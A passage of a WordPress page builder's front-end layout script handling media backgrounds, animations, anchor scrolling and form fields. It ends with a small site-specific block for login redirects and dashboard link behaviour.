		 * @method resizeAudio
		 */
		resizeAudio: function( element )
		{
			var $element 	 	= 'undefined' == typeof element ? $( 'body' ) : $( element ),
				audioPlayers 	= $element.find('.wp-audio-shortcode.mejs-audio'),
				player 		 	= null,
				mejsPlayer 	 	= null,
				rail 			= null,
				railWidth 		= 400;

			if ( audioPlayers.length && typeof mejs !== 'undefined' ) {
            	audioPlayers.each(function(){
	            	player 		= $(this);
	            	mejsPlayer 	= mejs.players[player.attr('id')];
	            	rail 		= player.find('.mejs-controls .mejs-time-rail');
	            	var innerMejs = player.find('.mejs-inner'),
	            		total 	  = player.find('.mejs-controls .mejs-time-total');

	            	if ( typeof mejsPlayer !== 'undefined' ) {
	            		railWidth = Math.ceil(player.width() * 0.8);

	            		if ( innerMejs.length ) {

		            		rail.css('width', railWidth +'px!important');
		            		//total.width(rail.width() - 10);

		            		mejsPlayer.options.autosizeProgress = true;

		            		// webkit has trouble doing this without a delay
							setTimeout(function () {
								mejsPlayer.setControlsSize();
							}, 50);

			            	player.find('.mejs-inner').css({
			            		visibility: 'visible',
			            		height: 'inherit'
			            	});
		            	}
		           	}
	            });
	        }
		},

		/**
		 * Public method for preloading WP audio player when it's inside the hidden element
		 *
		 * @since 1.8.2
		 * @method preloadAudio
		 */
		preloadAudio: function(element)
		{
			var $element 	 = 'undefined' == typeof element ? $( 'body' ) : $( element ),
				contentWrap  = $element.closest('.fl-accordion-item'),
				audioPlayers = $element.find('.wp-audio-shortcode.mejs-audio');

			if ( ! contentWrap.hasClass('fl-accordion-item-active') && audioPlayers.find('.mejs-inner').length ) {
				audioPlayers.find('.mejs-inner').css({
					visibility : 'hidden',
					height: 0
				});
			}
		},

		/**
		 * Public method for resizing slideshow momdule within the tab
		 *
		 * @since 1.10.5
		 * @method resizeSlideshow
		 */
		resizeSlideshow: function(){
			if(typeof YUI !== 'undefined') {
				YUI().use('node-event-simulate', function(Y) {
					Y.one(window).simulate("resize");
				});
			}
		},

		/**
		 * Public method for reloading an embedded Google Map within the tabs or hidden element.
		 *
		 * @since 2.2
		 * @method reloadGoogleMap
		 */
		reloadGoogleMap: function(element){
			var $element  = 'undefined' == typeof element ? $( 'body' ) : $( element ),
			    googleMap = $element.find( 'iframe[src*="google.com/maps"]' );

			if ( googleMap.length ) {
			    googleMap.attr( 'src', function(i, val) {
			        return val;
			    });
			}
		},

		/**
		 * Unbinds builder layout events.
		 *
		 * @since 1.0
		 * @access private
		 * @method _destroy
		 */
		_destroy: function()
		{
			var win = $(window);

			win.off('scroll.fl-bg-parallax');
			win.off('resize.fl-bg-video');
		},

		/**
		 * Checks to see if the current device has touch enabled.
		 *
		 * @since 1.0
		 * @access private
		 * @method _isTouch
		 * @return {Boolean}
		 */
		_isTouch: function()
		{
			if(('ontouchstart' in window) || (window.DocumentTouch && document instanceof DocumentTouch)) {
				return true;
			}

			return false;
		},

		/**
		 * Checks to see if the current device is mobile.
		 *
		 * @since 1.7
		 * @access private
		 * @method _isMobile
		 * @return {Boolean}
		 */
		_isMobile: function()
		{
			return /Mobile|Android|Silk\/|Kindle|BlackBerry|Opera Mini|Opera Mobi|webOS/i.test( navigator.userAgent );
		},

		/**
		 * Initializes builder body classes.
		 *
		 * @since 1.0
		 * @access private
		 * @method _initClasses
		 */
		_initClasses: function()
		{
			var body = $( 'body' ),
				ua   = navigator.userAgent;

			// Add the builder body class.
			if ( ! body.hasClass( 'archive' ) && $( '.fl-builder-content-primary' ).length > 0 ) {
				body.addClass('fl-builder');
			}

			// Add the builder touch body class.
			if(FLBuilderLayout._isTouch()) {
				body.addClass('fl-builder-touch');
			}

			// Add the builder mobile body class.
			if(FLBuilderLayout._isMobile()) {
				body.addClass('fl-builder-mobile');
			}

			if ( $(window).width() < FLBuilderLayoutConfig.breakpoints.small ) {
				body.addClass( 'fl-builder-breakpoint-small' );
			}

			if ( $(window).width() > FLBuilderLayoutConfig.breakpoints.small && $(window).width() < FLBuilderLayoutConfig.breakpoints.medium ) {
				body.addClass( 'fl-builder-breakpoint-medium' );
			}

			if ( $(window).width() > FLBuilderLayoutConfig.breakpoints.medium ) {
				body.addClass( 'fl-builder-breakpoint-large' );
			}

			// IE11 body class.
			if ( ua.indexOf( 'Trident/7.0' ) > -1 && ua.indexOf( 'rv:11.0' ) > -1 ) {
				body.addClass( 'fl-builder-ie-11' );
			}
		},

		/**
		 * Initializes builder node backgrounds that require
		 * additional JavaScript logic such as parallax.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initBackgrounds
		 */
		_initBackgrounds: function()
		{
			var win = $(window);

			// Init parallax backgrounds.
			if($('.fl-row-bg-parallax').length > 0 && !FLBuilderLayout._isMobile()) {
				FLBuilderLayout._scrollParallaxBackgrounds();
				FLBuilderLayout._initParallaxBackgrounds();
				win.on('scroll.fl-bg-parallax', FLBuilderLayout._scrollParallaxBackgrounds);
			}

			// Init video backgrounds.
			if($('.fl-bg-video').length > 0) {
				FLBuilderLayout._initBgVideos();
				FLBuilderLayout._resizeBgVideos();
				win.on('resize.fl-bg-video', FLBuilderLayout._resizeBgVideos);
			}
		},

		/**
		 * Initializes all parallax backgrounds in a layout.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initParallaxBackgrounds
		 */
		_initParallaxBackgrounds: function()
		{
			$('.fl-row-bg-parallax').each(FLBuilderLayout._initParallaxBackground);
		},

		/**
		 * Initializes a single parallax background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initParallaxBackgrounds
		 */
		_initParallaxBackground: function()
		{
			var row     = $(this),
				content = row.find('> .fl-row-content-wrap'),
				src     = row.data('parallax-image'),
				loaded  = row.data('parallax-loaded'),
				img     = new Image();

			if(loaded) {
				return;
			}
			else if(typeof src != 'undefined') {

				$(img).on('load', function() {
					content.css('background-image', 'url(' + src + ')');
					row.data('parallax-loaded', true);
				});

				img.src = src;
			}
		},

		/**
		 * Fires when the window is scrolled to adjust
		 * parallax backgrounds.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _scrollParallaxBackgrounds
		 */
		_scrollParallaxBackgrounds: function()
		{
			$('.fl-row-bg-parallax').each(FLBuilderLayout._scrollParallaxBackground);
		},

		/**
		 * Fires when the window is scrolled to adjust
		 * a single parallax background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _scrollParallaxBackground
		 */
		_scrollParallaxBackground: function()
		{
			var win     = $(window),
				row     = $(this),
				content = row.find('> .fl-row-content-wrap'),
				speed   = row.data('parallax-speed'),
				offset  = content.offset(),
				yPos    = -((win.scrollTop() - offset.top) / speed);

			content.css('background-position', 'center ' + yPos + 'px');
		},

		/**
		 * Initializes all video backgrounds.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _initBgVideos
		 */
		_initBgVideos: function()
		{
			$('.fl-bg-video').each(FLBuilderLayout._initBgVideo);
		},

		/**
		 * Initializes a video background.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _initBgVideo
		 */
		_initBgVideo: function()
		{
			var wrap   = $( this ),
				width       = wrap.data( 'width' ),
				height      = wrap.data( 'height' ),
				mp4         = wrap.data( 'mp4' ),
				youtube     = wrap.data( 'youtube'),
				vimeo       = wrap.data( 'vimeo'),
				mp4Type     = wrap.data( 'mp4-type' ),
				webm        = wrap.data( 'webm' ),
				webmType    = wrap.data( 'webm-type' ),
				fallback    = wrap.data( 'fallback' ),
				loaded      = wrap.data( 'loaded' ),
				videoMobile = wrap.data( 'video-mobile' ),
				fallbackTag = '',
				videoTag    = null,
				mp4Tag      = null,
				webmTag     = null;

			// Return if the video has been loaded for this row.
			if ( loaded ) {
				return;
			}

			videoTag  = $( '<video autoplay loop muted playsinline></video>' );

			/**
			 * Add poster image (fallback image)
			 */
			if( 'undefined' != typeof fallback && '' != fallback ) {
				videoTag.attr( 'poster', '[data-uri]' )
				videoTag.css( 'background', 'transparent url("' + fallback + '") no-repeat center center' )
				videoTag.css( 'background-size', 'cover' )
				videoTag.css( 'height', '100%' )
			}

			// MP4 Source Tag
			if ( 'undefined' != typeof mp4 && '' != mp4 ) {

				mp4Tag = $( '<source />' );
				mp4Tag.attr( 'src', mp4 );
				mp4Tag.attr( 'type', mp4Type );

				videoTag.append( mp4Tag );
			}
			// WebM Source Tag
			if ( 'undefined' != typeof webm && '' != webm ) {

				webmTag = $( '<source />' );
				webmTag.attr( 'src', webm );
				webmTag.attr( 'type', webmType );

				videoTag.append( webmTag );
			}

			// This is either desktop, or mobile is enabled.
			if ( ! FLBuilderLayout._isMobile() || ( FLBuilderLayout._isMobile() && "yes" == videoMobile ) ) {
				if ( 'undefined' != typeof youtube ) {
					FLBuilderLayout._initYoutubeBgVideo.apply( this );
				}
				else if ( 'undefined' != typeof vimeo ) {
					FLBuilderLayout._initVimeoBgVideo.apply( this );
				}
				else {
					wrap.append( videoTag );
				}
			}
			else {
				// if we are here, it means we are on mobile and NO is set so remove video src and use fallback
				videoTag.attr('src', '')
				wrap.append( videoTag );
			}

			// Mark this video as loaded.
			wrap.data('loaded', true);
		},

		/**
		 * Initializes Youtube video background
		 *
		 * @since 1.9
		 * @access private
		 * @method _initYoutubeBgVideo
		 */
		_initYoutubeBgVideo: function()
		{
			var playerWrap  = $(this),
				videoId     = playerWrap.data('video-id'),
				videoPlayer = playerWrap.find('.fl-bg-video-player'),
				enableAudio = playerWrap.data('enable-audio'),
				audioButton = playerWrap.find('.fl-bg-video-audio'),
				startTime   = 'undefined' !== typeof playerWrap.data('start') ? playerWrap.data('start') : 0,
				startTime   = 'undefined' !== typeof playerWrap.data('t') && startTime === 0 ? playerWrap.data('t') : startTime,
				endTime     = 'undefined' !== typeof playerWrap.data('end') ? playerWrap.data('end') : 0,
				loop        = 'undefined' !== typeof playerWrap.data('loop') ? playerWrap.data('loop') : 1,
				stateCount  = 0,
				player,fallback_showing;

			if ( videoId ) {
				fallback = playerWrap.data('fallback') || false
				if( fallback ) {
					playerWrap.find('iframe').remove()
					fallbackTag = $( '<div></div>' );
					fallbackTag.addClass( 'fl-bg-video-fallback' );
					fallbackTag.css( 'background-image', 'url(' + playerWrap.data('fallback') + ')' );
					fallbackTag.css( 'background-size', 'cover' );
					fallbackTag.css( 'transition', 'background-image 1s')
					playerWrap.append( fallbackTag );
					fallback_showing = true;
				}
				FLBuilderLayout._onYoutubeApiReady( function( YT ) {
					setTimeout( function() {

						player = new YT.Player( videoPlayer[0], {
							videoId: videoId,
							events: {
								onReady: function(event) {
									if ( "no" === enableAudio || FLBuilderLayout._isMobile() ) {
										event.target.mute();
									}
									else if ( "yes" === enableAudio && event.target.isMuted ) {
										event.target.unMute();
									}

									// Store an instance to a parent
									playerWrap.data('YTPlayer', player);
									FLBuilderLayout._resizeYoutubeBgVideo.apply(playerWrap);

									// Queue the video.
									event.target.playVideo();

									if ( audioButton.length > 0 && ! FLBuilderLayout._isMobile() ) {
										audioButton.on( 'click', {button: audioButton, player: player}, FLBuilderLayout._toggleBgVideoAudio );
									}
								},
								onStateChange: function( event ) {

									if ( event.data === 1 ) {
										if ( fallback_showing ) {
											$( '.fl-bg-video-fallback' ).css( 'background-image', 'url([data-uri])' )
										}
									}
									// Manual check if video is not playable in some browsers.
									// StateChange order: [-1, 3, -1]
									if ( stateCount < 4 ) {
										stateCount++;
									}

									// Comply with the audio policy in some browsers like Chrome and Safari.
									if ( stateCount > 1 && (-1 === event.data || 2 === event.data) && "yes" === enableAudio ) {
										player.mute();
										player.playVideo();
										audioButton.show();
									}

									if ( event.data === YT.PlayerState.ENDED && 1 === loop ) {
										if ( startTime > 0 ) {
											player.seekTo( startTime );
										}
										else {
											player.playVideo();
										}
									}
								},
								onError: function(event) {
									console.info('YT Error: ' + event.data)
									FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)
								}
							},
							playerVars: {
								playsinline: FLBuilderLayout._isMobile() ? 1 : 0,
								controls: 0,
								showinfo: 0,
								rel : 0,
								start: startTime,
								end: endTime,
							}
						} );
					}, 1 );
				} );
			}
		},

		/**
		 * On youtube or vimeo error show the fallback image if available.
		 * @since 2.0.7
		 */
		_onErrorYoutubeVimeo: function(playerWrap) {

			fallback = playerWrap.data('fallback') || false
			if( ! fallback ) {
				return false;
			}
			playerWrap.find('iframe').remove()
			fallbackTag = $( '<div></div>' );
			fallbackTag.addClass( 'fl-bg-video-fallback' );
			fallbackTag.css( 'background-image', 'url(' + playerWrap.data('fallback') + ')' );
			playerWrap.append( fallbackTag );
		},

		/**
		 * Check if Youtube API has been downloaded
		 *
		 * @since 1.9
		 * @access private
		 * @method _onYoutubeApiReady
		 * @param  {Function} callback Method to call when YT API has been loaded
		 */
		_onYoutubeApiReady: function( callback ) {
			if ( window.YT && YT.loaded ) {
				callback( YT );
			} else {
				// If not ready check again by timeout..
				setTimeout( function() {
					FLBuilderLayout._onYoutubeApiReady( callback );
				}, 350 );
			}
		},

		/**
		 * Initializes Vimeo video background
		 *
		 * @since 1.9
		 * @access private
		 * @method _initVimeoBgVideo
		 */
		_initVimeoBgVideo: function()
		{
			var playerWrap	= $(this),
				videoId 	= playerWrap.data('video-id'),
				videoPlayer = playerWrap.find('.fl-bg-video-player'),
				enableAudio = playerWrap.data('enable-audio'),
				audioButton = playerWrap.find('.fl-bg-video-audio'),
				player,
				width = playerWrap.outerWidth(),
				ua    = navigator.userAgent;

			if ( typeof Vimeo !== 'undefined' && videoId )	{
				player = new Vimeo.Player(videoPlayer[0], {
					id         : videoId,
					loop       : true,
					title      : false,
					portrait   : false,
					background : true,
					autopause  : false,
					muted      : true
				});

				playerWrap.data('VMPlayer', player);
				if ( "no" === enableAudio ) {
					player.setVolume(0);
				}
				else if ("yes" === enableAudio ) {
					// Chrome and Safari have audio policy restrictions for autoplay videos.
					if ( ua.indexOf("Safari") > -1 || ua.indexOf("Chrome") > -1 ) {
						player.setVolume(0);
						audioButton.show();
					}
					else {
						player.setVolume(1);
					}
				}

				player.play().catch(function(error) {
					FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)
				});

				if ( audioButton.length > 0 ) {
					audioButton.on( 'click', {button: audioButton, player: player}, FLBuilderLayout._toggleBgVideoAudio );
				}
			}
		},

		/**
		 * Mute / unmute audio on row's video background.
		 * It works for both Youtube and Vimeo.
		 *
		 * @since 2.1.3
		 * @access private
		 * @method _toggleBgVideoAudio
		 * @param {Object} e Method arguments
		 */
		_toggleBgVideoAudio: function( e ) {
			var player  = e.data.player,
			    control = e.data.button.find('.fl-audio-control');

			if ( control.hasClass( 'fa-volume-off' ) ) {
				// Unmute
				control
					.removeClass( 'fa-volume-off' )
					.addClass( 'fa-volume-up' );
				e.data.button.find( '.fa-times' ).hide();

				if ( 'function' === typeof player.unMute ) {
					player.unMute();
				}
				else {
					player.setVolume( 1 );
				}
			}
			else {
				// Mute
				control
					.removeClass( 'fa-volume-up' )
					.addClass( 'fa-volume-off' );
				e.data.button.find( '.fa-times' ).show();

				if ( 'function' === typeof player.unMute ) {
					player.mute();
				}
				else {
					player.setVolume( 0 );
				}
			}
		},

		/**
		 * Fires when there is an error loading a video
		 * background source and shows the fallback.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _videoBgSourceError
		 * @param {Object} e An event object
		 * @deprecated 2.0.3
		 */
		_videoBgSourceError: function( e )
		{
			var source 		= $( e.target ),
				wrap   		= source.closest( '.fl-bg-video' ),
				vid		    = wrap.find( 'video' ),
				fallback  	= wrap.data( 'fallback' ),
				fallbackTag = '';
			source.remove();

			if ( vid.find( 'source' ).length ) {
				// Don't show the fallback if we still have other sources to check.
				return;
			} else if ( '' !== fallback ) {
				fallbackTag = $( '<div></div>' );
				fallbackTag.addClass( 'fl-bg-video-fallback' );
				fallbackTag.css( 'background-image', 'url(' + fallback + ')' );
				wrap.append( fallbackTag );
				vid.remove();
			}
		},

		/**
		 * Fires when the window is resized to resize
		 * all video backgrounds.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _resizeBgVideos
		 */
		_resizeBgVideos: function()
		{
			$('.fl-bg-video').each( function() {

				FLBuilderLayout._resizeBgVideo.apply( this );

				if ( $( this ).parent().find( 'img' ).length > 0 ) {
					$( this ).parent().imagesLoaded( $.proxy( FLBuilderLayout._resizeBgVideo, this ) );
				}
			} );
		},

		/**
		 * Fires when the window is resized to resize
		 * a single video background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _resizeBgVideo
		 */
		_resizeBgVideo: function()
		{
			if ( 0 === $( this ).find( 'video' ).length && 0 === $( this ).find( 'iframe' ).length ) {
				return;
			}

			var wrap        = $(this),
				wrapHeight  = wrap.outerHeight(),
				wrapWidth   = wrap.outerWidth(),
				vid         = wrap.find('video'),
				vidHeight   = wrap.data('height'),
				vidWidth    = wrap.data('width'),
				newWidth    = wrapWidth,
				newHeight   = Math.round(vidHeight * wrapWidth/vidWidth),
				newLeft     = 0,
				newTop      = 0,
				iframe 		= wrap.find('iframe');

			if ( vid.length ) {
				if(vidHeight === '' || typeof vidHeight === 'undefined' || vidWidth === '' || typeof vidWidth === 'undefined') {
					vid.css({
						'left'      : '0px',
						'top'       : '0px',
						'width'     : newWidth + 'px'
					});

					// Try to set the actual video dimension on 'loadedmetadata' when using URL as video source
					vid.on('loadedmetadata', FLBuilderLayout._resizeOnLoadedMeta);

				}
				else {
					if(newHeight < wrapHeight) {
						newHeight = wrapHeight;
						newLeft   = -((newWidth - wrapWidth) / 2);

						if ( 0 != vidHeight ) {
							newWidth = Math.round(vidWidth * wrapHeight/vidHeight);
						}
					}
					else {
						newTop = -((newHeight - wrapHeight)/2);
					}

					vid.css({
						'left'   : newLeft + 'px',
						'top'    : newTop + 'px',
						'height' : newHeight + 'px',
						'width'  : newWidth + 'px'
					});
					
					vid.on('loadedmetadata', FLBuilderLayout._resizeOnLoadedMeta);

				}
			}
			else if ( iframe.length ) {

				// Resize Youtube video player within iframe tag
				if ( typeof wrap.data('youtube') !== 'undefined' ) {
					FLBuilderLayout._resizeYoutubeBgVideo.apply(this);
				}
			}
		},

		/**
		 * Fires when video meta has been loaded.
		 * This will be Triggered when width/height attributes were not specified during video background resizing.
		 *
		 * @since 1.8.5
		 * @access private
		 * @method _resizeOnLoadedMeta
		 */
		_resizeOnLoadedMeta: function(){
			var video 		= $(this),
				wrapHeight 	= video.parent().outerHeight(),
				wrapWidth 	= video.parent().outerWidth(),
				vidWidth 	= video[0].videoWidth,
				vidHeight 	= video[0].videoHeight,
				newHeight   = Math.round(vidHeight * wrapWidth/vidWidth),
				newWidth    = wrapWidth,
				newLeft     = 0,
				newTop 		= 0;

			if(newHeight < wrapHeight) {
				newHeight   = wrapHeight;
				newWidth    = Math.round(vidWidth * wrapHeight/vidHeight);
				newLeft     = -((newWidth - wrapWidth)/2);
			}
			else {
				newTop      = -((newHeight - wrapHeight)/2);
			}

			video.parent().data('width', vidWidth);
			video.parent().data('height', vidHeight);

			video.css({
				'left'      : newLeft + 'px',
				'top'       : newTop + 'px',
				'width'     : newWidth + 'px',
				'height' 	: newHeight + 'px'
			});
		},

		/**
		 * Fires when the window is resized to resize
		 * a single Youtube video background.
		 *
		 * @since 1.9
		 * @access private
		 * @method _resizeYoutubeBgVideo
		 */
		_resizeYoutubeBgVideo: function()
		{
			var wrap				= $(this),
				wrapWidth 			= wrap.outerWidth(),
				wrapHeight 			= wrap.outerHeight(),
				player 				= wrap.data('YTPlayer'),
				video 				= player ? player.getIframe() : null,
				aspectRatioSetting 	= '16:9', // Medium
				aspectRatioArray 	= aspectRatioSetting.split( ':' ),
				aspectRatio 		= aspectRatioArray[0] / aspectRatioArray[1],
				ratioWidth 			= wrapWidth / aspectRatio,
				ratioHeight 		= wrapHeight * aspectRatio,
				isWidthFixed 		= wrapWidth / wrapHeight > aspectRatio,
				width 				= isWidthFixed ? wrapWidth : ratioHeight,
				height 				= isWidthFixed ? ratioWidth : wrapHeight;

			if ( video ) {
				$(video).width( width ).height( height );
			}
		},

		/**
		 * Initializes module animations.
		 *
		 * @since 1.1.9
		 * @access private
		 * @method _initModuleAnimations
		 */
		_initModuleAnimations: function()
		{
			if(typeof jQuery.fn.waypoint !== 'undefined') {
				$('.fl-animation').each( function() {
					var node = $( this ),
						nodeTop = node.offset().top,
						winHeight = $( window ).height(),
						bodyHeight = $( 'body' ).height(),
						waypoint = FLBuilderLayoutConfig.waypoint,
						offset = '80%';

					if ( typeof waypoint.offset !== undefined ) {
						offset = FLBuilderLayoutConfig.waypoint.offset + '%';
					}

					if ( bodyHeight - nodeTop < winHeight * 0.2 ) {
						offset = '100%';
					}

					node.waypoint({
						offset: offset,
						handler: FLBuilderLayout._doModuleAnimation
					});
				} );
			}
		},

		/**
		 * Runs a module animation.
		 *
		 * @since 1.1.9
		 * @access private
		 * @method _doModuleAnimation
		 */
		_doModuleAnimation: function()
		{
			var module = 'undefined' == typeof this.element ? $(this) : $(this.element),
				delay = parseFloat(module.data('animation-delay')),
				duration = parseFloat(module.data('animation-duration'));

			if ( ! isNaN( duration ) ) {
				module.css( 'animation-duration', duration + 's' );
			}

			if(!isNaN(delay) && delay > 0) {
				setTimeout(function(){
					module.addClass('fl-animated');
				}, delay * 1000);
			} else {
				setTimeout(function(){
					module.addClass('fl-animated');
				}, 1);
			}
		},

		/**
		 * Opens a tab or accordion item if the browser hash is set
		 * to the ID of one on the page.
		 *
		 * @since 1.6.0
		 * @access private
		 * @method _initHash
		 */
		_initHash: function()
		{
			var hash 			= window.location.hash.replace( '#', '' ).split( '/' ).shift(),
				element 		= null,
				tabs			= null,
				responsiveLabel	= null,
				tabIndex		= null,
				label			= null;

			if ( '' !== hash ) {

				try {

					element = $( '#' + hash );

					if ( element.length > 0 ) {

						if ( element.hasClass( 'fl-accordion-item' ) ) {
							setTimeout( function() {
								element.find( '.fl-accordion-button' ).trigger( 'click' );
							}, 100 );
						}
						if ( element.hasClass( 'fl-tabs-panel' ) ) {

							setTimeout( function() {

								tabs 			= element.closest( '.fl-tabs' );
								responsiveLabel = element.find( '.fl-tabs-panel-label' );
								tabIndex 		= responsiveLabel.data( 'index' );
								label 			= tabs.find( '.fl-tabs-labels .fl-tabs-label[data-index=' + tabIndex + ']' );

								if ( responsiveLabel.is( ':visible' ) ) {
									responsiveLabel.trigger( 'click' );
								}
								else {
									label[0].click();
									FLBuilderLayout._scrollToElement( element );
								}

							}, 100 );
						}
					}
				}
				catch( e ) {}
			}
		},

		/**
		 * Initializes all anchor links on the page for smooth scrolling.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _initAnchorLinks
		 */
		_initAnchorLinks: function()
		{
			$( 'a' ).each( FLBuilderLayout._initAnchorLink );
		},

		/**
		 * Initializes a single anchor link for smooth scrolling.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _initAnchorLink
		 */
		_initAnchorLink: function()
		{
			var link    = $( this ),
				href    = link.attr( 'href' ),
				loc     = window.location,
				id      = null,
				element = null,
				flNode  = false;

			if ( 'undefined' != typeof href && href.indexOf( '#' ) > -1 && link.closest('svg').length < 1 ) {

				if ( loc.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && loc.hostname == this.hostname ) {

					try {

						id      = href.split( '#' ).pop();
						// If there is no ID then we have nowhere to look
						// Fixes a quirk in jQuery and FireFox
						if( ! id ) {
							return;
						}
						element = $( '#' + id );

						if ( element.length > 0 ) {
							flNode = element.hasClass( 'fl-row' ) || element.hasClass( 'fl-col' ) || element.hasClass( 'fl-module' );
							if ( !element.hasClass( 'fl-no-scroll' ) && ( link.hasClass( 'fl-scroll-link' ) || flNode ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToElementOnLinkClick );
							}
							if ( element.hasClass( 'fl-accordion-item' ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToAccordionOnLinkClick );
							}
							if ( element.hasClass( 'fl-tabs-panel' ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToTabOnLinkClick );
							}
						}
					}
					catch( e ) {}
				}
			}
		},

		/**
		 * Scrolls to an element when an anchor link is clicked.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _scrollToElementOnLinkClick
		 * @param {Object} e An event object.
		 * @param {Function} callback A function to call when the scroll is complete.
		 */
		_scrollToElementOnLinkClick: function( e, callback )
		{
			var element = $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() );

			FLBuilderLayout._scrollToElement( element, callback );

			e.preventDefault();
		},

		/**
		 * Scrolls to an element.
		 *
		 * @since 1.6.4.5
		 * @access private
		 * @method _scrollToElement
		 * @param {Object} element The element to scroll to.
		 * @param {Function} callback A function to call when the scroll is complete.
		 */
		_scrollToElement: function( element, callback )
		{
			var config  = FLBuilderLayoutConfig.anchorLinkAnimations,
				dest    = 0,
				win     = $( window ),
				doc     = $( document );

			if ( element.length > 0 ) {

				if ( 'fixed' === element.css('position') || 'fixed' === element.parent().css('position') ) {
					dest = element.position().top;
				}
				else if ( element.offset().top > doc.height() - win.height() ) {
					dest = doc.height() - win.height();
				}
				else {
					dest = element.offset().top - config.offset;
				}

				$( 'html, body' ).animate( { scrollTop: dest }, config.duration, config.easing, function() {

					if ( 'undefined' != typeof callback ) {
						callback();
					}

					if ( undefined != element.attr( 'id' ) ) {

						if ( history.pushState ) {
							history.pushState( null, null, '#' + element.attr( 'id' ) );
						}
						else {
							window.location.hash = element.attr( 'id' );
						}
					}
				} );
			}
		},

		/**
		 * Scrolls to an accordion item when a link is clicked.
		 *
		 * @since 1.5.9
		 * @access private
		 * @method _scrollToAccordionOnLinkClick
		 * @param {Object} e An event object.
		 */
		_scrollToAccordionOnLinkClick: function( e )
		{
			var element = $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() );

			if ( element.length > 0 ) {

				var callback = function() {
					if ( element ) {
						element.find( '.fl-accordion-button' ).trigger( 'click' );
						element = false;
					}
				};

				FLBuilderLayout._scrollToElementOnLinkClick.call( this, e, callback );
			}
		},

		/**
		 * Scrolls to a tab panel when a link is clicked.
		 *
		 * @since 1.5.9
		 * @access private
		 * @method _scrollToTabOnLinkClick
		 * @param {Object} e An event object.
		 */
		_scrollToTabOnLinkClick: function( e )
		{
			var element 		= $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() ),
				tabs			= null,
				label   		= null,
				responsiveLabel = null;

			if ( element.length > 0 ) {

				tabs 			= element.closest( '.fl-tabs' );
				responsiveLabel = element.find( '.fl-tabs-panel-label' );
				tabIndex 		= responsiveLabel.data( 'index' );
				label 			= tabs.find( '.fl-tabs-labels .fl-tabs-label[data-index=' + tabIndex + ']' );

				if ( responsiveLabel.is( ':visible' ) ) {

					var callback = function() {
						if ( element ) {
							responsiveLabel.trigger( 'click' );
							element = false;
						}
					};

					FLBuilderLayout._scrollToElementOnLinkClick.call( this, e, callback );
				}
				else {
					label[0].click();
					FLBuilderLayout._scrollToElement( element );
				}

				e.preventDefault();
			}
		},

		/**
		 * Initializes all builder forms on a page.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _initForms
		 */
		_initForms: function()
		{
			if ( ! FLBuilderLayout._hasPlaceholderSupport ) {
				$( '.fl-form-field input' ).each( FLBuilderLayout._initFormFieldPlaceholderFallback );
			}

			$( '.fl-form-field input' ).on( 'focus', FLBuilderLayout._clearFormFieldError );
		},

		/**
		 * Checks to see if the current device has HTML5
		 * placeholder support.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _hasPlaceholderSupport
		 * @return {Boolean}
		 */
		_hasPlaceholderSupport: function()
		{
			var input = document.createElement( 'input' );

			return 'undefined' != input.placeholder;
		},

		/**
		 * Initializes the fallback for when placeholders aren't supported.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _initFormFieldPlaceholderFallback
		 */
		_initFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( 'undefined' != placeholder && '' === val ) {
				field.val( placeholder );
				field.on( 'focus', FLBuilderLayout._hideFormFieldPlaceholderFallback );
				field.on( 'blur', FLBuilderLayout._showFormFieldPlaceholderFallback );
			}
		},

		/**
		 * Hides a fallback placeholder on focus.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _hideFormFieldPlaceholderFallback
		 */
		_hideFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( val == placeholder ) {
				field.val( '' );
			}
		},

		/**
		 * Shows a fallback placeholder on blur.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _showFormFieldPlaceholderFallback
		 */
		_showFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( '' === val ) {
				field.val( placeholder );
			}
		},

		/**
		 * Clears a form field error message.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _clearFormFieldError
		 */
		_clearFormFieldError: function()
		{
			var field = $( this );

			field.removeClass( 'fl-form-error' );
			field.siblings( '.fl-form-error-message' ).hide();
		}
	};

	/* Initializes the builder layout. */
	$(function(){
		FLBuilderLayout.init();
	});

})(jQuery);

/* Start Global JS */
/// Redirect users after coming from single post 
jQuery( window ).load(function() {
    let redirect = localStorage.getItem('coming_from_url');
    if(jQuery('body').hasClass('logged-in') && redirect){
      window.location = redirect;
      localStorage.removeItem('coming_from_url');
    }
    resizeroomhind();
});

/// Open Joe course in new window from dashboard subnav
let subMenuBtn = jQuery('.dashboard__nav-submenu li a');

if(subMenuBtn) {
    jQuery('.dashboard__nav-submenu li a').on('click', function(evt){
    
    if (jQuery(evt.target).text().trim() === 'Continued Education') {
        evt.preventDefault();
        window.open(evt.target.href, evt.target.href);
    }
        
})
}

// fix issue for article-cards on dashboard
var ww_card = jQuery('figure.weekly_watchlist');
if(ww_card) {
    ww_card.parent().css('padding-bottom', 0);
}

